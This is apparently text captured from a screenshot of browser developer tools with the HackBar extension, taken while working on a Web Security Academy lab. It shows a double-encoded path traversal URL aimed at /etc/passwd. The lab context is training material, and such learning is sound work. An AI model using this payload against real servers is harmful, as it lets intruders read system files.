 0a5b0077037c3ab88db6b40400840055.web-security-academy.net/image?filename=..%252f..%252f..%252fetc/passwd
3
UD
New
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0a5b0077037c3ab88db6b40400840055.web-security-academy.net/image?filename=..%252f..%252f..%252fetc/passwd